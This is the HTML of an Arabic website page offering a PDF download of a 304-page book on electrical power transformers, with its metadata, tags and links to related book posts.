						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a1-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9/" title="كتاب الموسوعة الجغرافية (الجزء الرابع) ">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الموسوعة-الجغرافية-الجزء-الرابع-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الموسوعة الجغرافية الجزء الرابع" decoding="async" />				
							<h3 class="title">كتاب الموسوعة الجغرافية (الجزء الرابع) </h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d8%ad%d8%b5%d8%a7%d8%a6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7/" title="كتاب الأساليب الإحصائية والجغرافيا">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2022/09/الأساليب-الاحصائية-والجغرافيا-240x120.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="كتاب الأساليب الاحصائية والجغرافيا" decoding="async" loading="lazy" />				
							<h3 class="title">كتاب الأساليب الإحصائية والجغرافيا</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<figure class="wp-block-table"><table><tbody><tr><td>المؤلف:</td><td>د. محمود جيلاني</td></tr><tr><td>القسم:</td><td>علوم الهندسة، علم هندسة الكهرباء</td></tr><tr><td>اللغة:</td><td>العربية</td></tr><tr><td>الصفحات:</td><td>304</td></tr><tr><td>حجم الملف:</td><td>10.37 ميجا بايت</td></tr><tr><td>نوع الملف:</td><td>PDF</td></tr></tbody></table></figure>



<p>لتنزيل الكتاب:</p>



<div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.alarabiya.ma/wp-content/uploads/2022/09/المرجع-فى-محولات-القوى-الكهربية.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="تضمين تضمين كتاب المرجع في محولات القوى الكهربائية .."></object><a id="wp-block-file--media-b226cf4c-7075-423e-be63-3dd143177d42" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/المرجع-فى-محولات-القوى-الكهربية.pdf">كتاب المرجع في محولات القوى الكهربائية </a><a href="https://www.alarabiya.ma/wp-content/uploads/2022/09/المرجع-فى-محولات-القوى-الكهربية.pdf" class="wp-block-file__button" download aria-describedby="wp-block-file--media-b226cf4c-7075-423e-be63-3dd143177d42">تنزيل</a></div>



<p>مصدر الكتاب: مكتبة نور.</p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d9%85%d8%a7%d8%a6%d8%a9_%d9%83%d8%aa%d8%a7%d8%a8_%d8%b9%d9%84%d9%85%d9%8a_%d8%a8%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">#مائة_كتاب_علمي_بالعربية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d9%85%d8%ab%d9%8a%d9%84-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d9%8a-%d9%84%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa/" rel="tag">التمثيل الحقيقي للمحولات</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d8%ac%d9%87/" rel="tag">المحولات الثلاثية الأوجه</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9/" rel="tag">المحولات الكهربائية</a><a href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d9%85%d8%b1%d8%ac%d8%b9-%d9%81%d9%8a-%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a6%d9%8a%d8%a9/" rel="tag">المرجع في محولات القوى الكهربائية</a><a href="https://www.alarabiya.ma/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa/" rel="tag">تركيب وتصنيع المحولات</a><a href="https://www.alarabiya.ma/tag/%d8%aa%d8%b4%d8%ba%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa/" rel="tag">تشغيل المحولات</a><a href="https://www.alarabiya.ma/tag/%d9%82%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d9%88%d9%84%d8%a7%d8%aa/" rel="tag">قطبية المحولات</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=965" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=كتاب%20المرجع%20في%20محولات%20القوى%20الكهربية&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F20%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d8%25ac%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25ad%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2582%25d9%2588%25d9%2589-%25d8%25a7%25d9%2584%25d9%2583%25d9%2587%25d8%25b1%25d8%25a8%25d8%25a7%25d8%25a6%25d9%258a%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img alt='' src='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/alarabiya/" title="مقالات المنصة العربية" rel="author">المنصة العربية</a></h3>

			<div class="author-social clear">
                                     <a href="https://www.alarabiya.ma" target="_blank" class="admin-dec"><i class="fa fa-home"></i></a>
                                            </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		<div class="post-nav clear">
														
						
				<a class="post-nav-older" title="السابق كتاب هندسة القوى الكهربية" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d9%8a%d8%a9/">
				
				<span><i class="fa fa-angle-left"></i>السابق</span>																
				<h5>كتاب هندسة القوى الكهربية</h5>
				
				</a>
		
						
							
				<a class="post-nav-newer" title="التالي كتاب دليل المهندس الميكانيكي" href="https://www.alarabiya.ma/2022/09/20/%d9%83%d8%aa%d8%a7%d8%a8-%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%8a%d9%83%d9%8a/">
				
				<span>التالي<i class="fa fa-angle-right"></i></span>							
				<h5>كتاب دليل المهندس الميكانيكي</h5>
				
				</a>
		
																
		</div> <!-- /post-nav -->
				<div class="related-posts clear">
			<p class="related-posts-title">إقرأ أيضا</p>	
							
				<div class="related-post-wrap" >

								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689635374958-240x120.jpg' alt='مخطوطات مغربية'  title='مخطوطات مغربية'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">مخطوطات مغربية</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/07/18/%d9%85%d8%b3%d9%88%d8%af%d8%a9-%d8%aa%d9%84%d9%82%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/07/FB_IMG_1689634950357-240x120.jpg' alt='الدارجة المغربية : العلوج'  title='الدارجة المغربية : العلوج'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">الدارجة المغربية : العلوج</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/06/21/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%88%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d9%84%d8%a9-%d8%a7%d9%84%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/Screenshot-2023-06-20-at-22-11-25-Noor-Book.com-الجبر-والمقابلة.pdf-240x120.png' alt='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'  title='قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">قراءة وتحميل كتاب الجبر والمقابلة (المختصر في حساب الجبر والمقابلة)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/05/25/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b5%d8%b1%d9%8a%d9%81-%d9%84%d9%85%d9%86-%d8%b9%d8%ac%d8%b2-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%84%d9%8a%d9%81-%d9%84%d9%84%d8%b2%d9%87%d8%b1%d8%a7/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/05/Screenshot-from-2023-05-24-22-59-56-240x120.png' alt='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'  title='كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب التصريف لمن عجز عن التأليف للزهراوي (تحقيق فرع جراحه الفم والأسنان)</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2023/02/28/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b8%d8%b1-%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d9%87%d9%8a%d8%ab%d9%85/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2023/02/Screenshot-2023-02-28-at-21-34-23-734.pdf-240x120.png' alt='كتاب المناظر لابن الهيثم'  title='كتاب المناظر لابن الهيثم'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب المناظر لابن الهيثم</h3>
						</a>
					</div>
					
								
				
				
					<div class="single-entry fadeIn wow" data-wow-delay=".25s" >
					
						<a href="https://www.alarabiya.ma/2022/12/03/%d9%83%d8%aa%d8%a7%d8%a8-%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%aa%d8%ac-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9/" class="link-box">
							
								<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png);">
									<figure class="post-thumbnail">
										<img src='https://www.alarabiya.ma/wp-content/uploads/2022/12/كتاب-كيمياء-النواتج-الطبيعية-240x120.png' alt='كتاب كيمياء النواتج الطبيعية (القلويدات)'  title='كتاب كيمياء النواتج الطبيعية (القلويدات)'>
									</figure><!-- .post-thumbnail -->
								</div>
							
														<h3 class="post-title">كتاب كيمياء النواتج الطبيعية (القلويدات)</h3>
						</a>
					</div>
					
				
				</div>
			
			
			
		</div> <!-- /related-posts -->
		
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/20/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D9%85%D8%B1%D8%AC%D8%B9-%D9%81%D9%8A-%D9%85%D8%AD%D9%88%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alarabiya.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="6" required placeholder="التعليق"></textarea>
			</p><p class="comment-form-author">
					<input id="author" name="author" type="text" value="" placeholder="الاسم" />
				</p>
<p class="comment-form-email">
					<input id="email" name="email" type="text" value="" placeholder="البريد الالكتروني"/>
				</p>
<p class="comment-form-url">
					<input id="url" name="url" type="text" value="" placeholder="الموقع الالكتروني" />
				</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
			<section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">تصنيفات</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
